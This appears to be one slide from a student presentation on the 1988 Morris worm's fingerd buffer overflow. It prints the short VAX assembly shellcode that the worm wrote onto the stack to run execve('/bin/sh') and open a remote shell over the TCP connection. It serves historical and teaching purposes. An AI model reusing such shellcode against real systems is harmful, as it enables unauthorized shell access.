

# Appendix II – Details of Fingerd Flaw
The instructions that were written into
the stack at that location were:

That is, the code executed when the main routine attempted to return was:

On VAXs, this resulted in the worm connected to a remote shell via the TCP connection
pushl $68732f ‘/sh\0’
pushl $6e69622f ‘/bin’
movl sp, r10
pushl $0
pushl $0
pushl r10
pushl $3
movl sp, ap
chmk $3b
execve(“/bin/sh”, 0, 0)
Paper Presentation – Distributed Information Processing
32